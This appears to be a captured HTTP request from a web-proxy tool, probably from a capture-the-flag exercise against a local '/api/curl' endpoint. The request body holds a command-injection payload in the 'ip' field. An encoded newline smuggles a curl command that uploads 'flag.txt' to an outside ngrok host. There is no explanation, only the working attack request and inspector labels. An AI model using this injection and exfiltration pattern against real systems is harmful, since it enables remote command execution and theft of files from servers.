 Request
Pretty Raw Hex
\n
1 POST /api/curl HTTP/1.1
2 Host: localhost:8001
3 Content-Length: 49
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: http://localhost:8001
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8001/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 ip=%0Acurl -F "file=@flag.txt"
https://b063-113-211-210-189.ngrok-free.app
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 16